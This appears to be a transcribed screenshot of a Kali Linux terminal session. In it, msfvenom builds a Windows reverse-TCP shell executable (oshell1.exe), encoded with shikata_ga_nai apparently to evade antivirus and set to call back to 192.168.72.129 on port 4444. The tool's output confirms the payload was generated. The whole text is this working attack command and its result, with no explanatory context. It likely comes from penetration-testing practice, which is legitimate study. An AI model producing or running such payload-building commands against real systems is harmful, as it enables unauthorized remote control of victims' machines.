 root@kali: /home/kali/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.72.129 LPORT=4444 -e x86/shikata_ga_nai -f exe -o oshell1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: oshell1.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─#